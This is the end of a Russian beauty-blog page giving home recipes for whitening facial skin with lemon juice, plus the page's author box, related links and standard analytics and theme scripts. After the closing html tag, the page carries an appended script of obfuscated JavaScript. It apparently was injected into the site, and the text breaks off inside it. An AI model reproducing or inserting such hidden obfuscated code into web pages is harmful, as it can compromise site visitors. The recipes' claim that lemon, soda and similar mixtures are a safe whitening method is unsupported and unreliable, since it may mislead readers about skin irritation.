\u043d\u0435\u043b\u044c\u0437\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u0447\u0438\u0441\u0442\u043e\u043c \u0432\u0438\u0434\u0435. \u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0444\u0440\u0443\u043a\u0442\u043e\u0432\u044b\u043c\u0438 \u0441\u043e\u043a\u0430\u043c\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0441 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u043c\u0435\u0434\u0430, \u044f\u0438\u0446, \u043c\u0430\u0441\u043b\u0430 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0438 \u0434\u0440.\n\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b:\n\n\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21161. \u0421\u043e\u043a \u0444\u0440\u0443\u043a\u0442\u0430 \u0440\u0430\u0437\u043b\u0438\u0432\u0430\u044e\u0442 \u043f\u043e \u0444\u043e\u0440\u043c\u043e\u0447\u043a\u0430\u043c, \u043f\u043e\u043c\u0435\u0449\u0430\u044e\u0442 \u0432 \u043c\u043e\u0440\u043e\u0437\u0438\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u043c\u0435\u0440\u0443. \u0414\u043b\u044f \u0441\u0443\u0445\u043e\u0439, \u043e\u0447\u0435\u043d\u044c \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u0436\u0438 \u0440\u0430\u0437\u0432\u043e\u0434\u044f\u0442 \u0432 \u0440\u0430\u0432\u043d\u043e\u0439 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 \u0441 \u043a\u0438\u043f\u044f\u0447\u0435\u043d\u043e\u0439 \u0432\u043e\u0434\u043e\u0439. \u041b\u044c\u0434\u043e\u043c \u0443\u0442\u0440\u043e\u043c \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u043f\u0440\u043e\u0442\u0438\u0440\u0430\u044e\u0442 \u043b\u0438\u0446\u043e. \u041b\u0438\u043c\u043e\u043d\u043d\u044b\u0439 \u043b\u0435\u0434 \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u0435\u0442, \u0442\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0435\u0442, \u043e\u0441\u0432\u0435\u0436\u0430\u0435\u0442 \u043a\u043e\u0436\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u043e\u0432\u044b.\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21162. \u0421\u043c\u0435\u0448\u0430\u0442\u044c \u0434\u043e \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u0441\u0441\u044b \u043e\u0434\u043d\u043e\u0440\u043e\u0434\u043d\u043e\u0439 \u043a\u043e\u043d\u0441\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0438 1 \u0447. \u043b\u043e\u0436\u043a\u0443 \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430, \u043c\u0435\u0434\u0430 \u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u0430. \u0412\u0442\u0438\u0440\u0430\u0442\u044c \u043c\u0430\u0441\u0441\u0430\u0436\u043d\u044b\u043c\u0438 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 2-3 \u043c\u0438\u043d\u0443\u0442. \u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043d\u0430 15 \u043c\u0438\u043d\u0443\u0442, \u0437\u0430\u0442\u0435\u043c \u0441\u043c\u044b\u0442\u044c.\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21163. \u0421\u043e\u043a 0,5 \u0444\u0440\u0443\u043a\u0442\u0430 \u0441\u043c\u0435\u0449\u0430\u0442\u044c \u0441 1 \u0447. \u043b\u043e\u0436\u043a\u043e\u0439 \u0441\u0430\u0445\u0430\u0440\u0430, \u0432\u043e\u0434\u044b. \u0412 \u0435\u043c\u043a\u043e\u0441\u0442\u0438 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0438\u0432\u0430\u044e\u0442 \u0432\u0441\u0435 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b, \u0432\u0437\u0431\u0438\u0432\u0430\u044e\u0442 \u043c\u0438\u043a\u0441\u0435\u0440\u043e\u043c (\u0438\u043b\u0438 \u0432\u0435\u043d\u0447\u0438\u043a\u043e\u043c). \u041c\u0430\u0440\u043b\u044e, \u0441\u043b\u043e\u0436\u0435\u043d\u043d\u0443\u044e \u0432 \u0434\u0432\u0430 \u0441\u043b\u043e\u044f, \u0441\u043c\u0430\u0447\u0438\u0432\u0430\u044e\u0442 \u0432 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u043c\u0435\u0441\u0438. \u041d\u0430\u043b\u043e\u0436\u0438\u0442\u044c \u043d\u0430 \u043b\u0438\u0446\u043e (20-25 \u043c\u0438\u043d\u0443\u0442). \u041f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0443 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c 3-4 \u0440\u0430\u0437\u0430 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 7 \u0434\u043d\u0435\u0439.\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21164. \u0414\u043b\u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u0438\u043c\u043e\u043d\u043d\u043e-\u043c\u0435\u0434\u043e\u0432\u043e\u0439 \u043c\u0430\u0441\u043a\u0438 \u0432 \u0440\u0430\u0432\u043d\u043e\u043c \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u044e\u0442 \u043c\u0435\u0434, \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0442\u044b\u0439 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430 \u0432\u043e\u0434\u044f\u043d\u043e\u0439 \u0431\u0430\u043d\u0435, \u0441\u043e\u043a \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u0430. \u0414\u0435\u0440\u0436\u0430\u0442\u044c 15 \u043c\u0438\u043d\u0443\u0442.\n\n\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u043d\u044f\u0442\u043d\u043e, \u0447\u0442\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u2013 \u044d\u0442\u043e \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0443 \u043a\u043e\u0441\u043c\u0435\u0442\u043e\u043b\u043e\u0433\u043e\u0432\n\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21165. \u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043f\u0440\u044b\u0449\u0435\u0439 \u0438 \u043d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438. \u0423\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442 \u0432\u043e\u0441\u043f\u0430\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441, \u043e\u0431\u0435\u0437\u0437\u0430\u0440\u0430\u0436\u0438\u0432\u0430\u0435\u0442 \u043a\u043e\u0436\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u043e\u0432\u044b \u043b\u0438\u0446\u0430, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043f\u044f\u0442\u0435\u043d. \u0421\u043c\u0435\u0448\u0438\u0432\u0430\u044e\u0442 2 \u0447. \u043b\u043e\u0436\u043a\u0438 \u0441\u043e\u043a\u0430 \u043b\u0438\u043c\u043e\u043d\u0430, 1 \u0447. \u043b\u043e\u0436\u043a\u0443 \u0441\u043e\u0434\u044b, \u0441\u043e\u043a\u0430 \u0430\u043f\u0435\u043b\u044c\u0441\u0438\u043d\u0430. \u041d\u0430\u043d\u0435\u0441\u0442\u0438 \u0441\u043c\u0435\u0441\u044c \u043d\u0430 10 \u043c\u0438\u043d\u0443\u0442.\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21166. \u0414\u043b\u044f \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u043a\u043e\u0436\u0438. \u041b\u0438\u043c\u043e\u043d\u043d\u044b\u0439 \u0441\u043e\u043a (2 \u0447. \u043b\u043e\u0436\u043a\u0438) \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u044e\u0442 \u0441 \u0441\u043e\u043a\u043e\u043c \u0438\u0437 \u0441\u0432\u0435\u0436\u0435\u0441\u043e\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u043b\u0438\u0441\u0442\u044c\u0435\u0432 \u0430\u043b\u043e\u044d, \u0431\u0435\u043b\u043a\u043e\u043c \u043e\u0434\u043d\u043e\u0433\u043e \u044f\u0439\u0446\u0430. \u0412\u0441\u0435 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b \u0432\u0437\u0431\u0438\u0432\u0430\u044e\u0442, \u043d\u0430\u043d\u043e\u0441\u044f\u0442 \u0434\u0432\u0443\u043c\u044f \u0441\u043b\u043e\u044f\u043c\u0438.\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21167. \u0414\u043b\u044f \u0441\u0443\u0445\u043e\u0439 \u043a\u043e\u0436\u0438. \u041c\u0430\u0441\u043a\u0430 \u043d\u043e\u0440\u043c\u0430\u043b\u0438\u0437\u0443\u0435\u0442 \u0432\u043e\u0434\u043d\u044b\u0439 \u0431\u0430\u043b\u0430\u043d\u0441, \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442 \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435 \u0441\u0442\u044f\u043d\u0443\u0442\u043e\u0441\u0442\u0438, \u0448\u0435\u043b\u0443\u0448\u0435\u043d\u0438\u0435. \u0414\u043e\u043b\u044c\u043a\u0443 \u0444\u0440\u0443\u043a\u0442\u0430, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u044e\u0442 \u0441 \u0433\u043b\u0438\u0446\u0435\u0440\u0438\u043d\u043e\u043c (10 \u0433), \u043e\u0434\u043d\u0438\u043c \u0436\u0435\u043b\u0442\u043a\u043e\u043c, \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043c\u0438 \u0441\u043b\u0438\u0432\u043a\u0430\u043c\u0438 (2 \u0447. \u043b\u043e\u0436\u043a\u0438). \u041b\u0438\u043c\u043e\u043d, \u043d\u0435 \u043e\u0442\u0434\u0435\u043b\u044f\u044f \u043e\u0442 \u043a\u043e\u0436\u0443\u0440\u044b, \u0438\u0437\u043c\u0435\u043b\u044c\u0447\u0430\u044e\u0442 \u0431\u043b\u0435\u043d\u0434\u0435\u0440\u043e\u043c, \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0438\u0432\u0430\u044e\u0442 \u0441 \u0436\u0435\u043b\u0442\u043a\u043e\u043c. \u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0441\u0442\u0430\u0432\u0448\u0438\u0435\u0441\u044f \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b. \u041f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0434\u043b\u0438\u0442\u0441\u044f 25 \u043c\u0438\u043d\u0443\u0442.\n\u0420\u0435\u0446\u0435\u043f\u0442 \u21168. \u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u043a\u043e\u0436\u0438. 1 \u0447. \u043b\u043e\u0436\u043a\u0443 \u0441\u043e\u043a\u0430 \u043b\u0438\u043c\u043e\u043d\u0430 \u0441\u043c\u0435\u0448\u0438\u0432\u0430\u044e\u0442 \u0441 30 \u0433 \u0441\u0432\u0435\u0436\u0438\u0445 \u0434\u0440\u043e\u0436\u0436\u0435\u0439, \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430 2 \u043c\u0438\u043d\u0443\u0442\u044b. \u0412\u043b\u0438\u0432\u0430\u044e\u0442 1 \u0441\u0442. \u043b\u043e\u0436\u043a\u0443 \u043c\u043e\u043b\u043e\u043a\u0430, \u0432\u0438\u043b\u043a\u043e\u0439 \u0432\u0437\u0431\u0438\u0432\u0430\u044e\u0442. \u041d\u0430\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u044e\u0442 \u0441\u043c\u0435\u0441\u044c \u043d\u0430 30 \u043c\u0438\u043d\u0443\u0442.\n\n\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0436\u0438 \u043b\u0438\u0446\u0430 \u043b\u0438\u043c\u043e\u043d\u043e\u043c \u2013 \u044d\u0442\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0431\u0435\u0441\u0446\u0432\u0435\u0447\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u043d\u044b\u0445 \u043f\u044f\u0442\u0435\u043d, \u0432\u0435\u0441\u043d\u0443\u0448\u0435\u043a.\n&nbsp;","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/04\/16a575fa19fbeff813b213d92ff1cb79.jpg","width":696,"height":349}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Frecepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 